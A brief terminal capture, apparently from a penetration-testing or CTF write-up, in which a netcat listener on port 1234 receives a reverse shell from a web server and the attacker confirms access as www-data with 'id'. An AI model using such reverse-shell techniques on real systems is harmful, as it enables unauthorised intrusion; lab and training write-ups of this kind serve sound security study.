 root@algorab:~# nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 47052
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@6b7336901dfd:/var/www/jojo_website/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)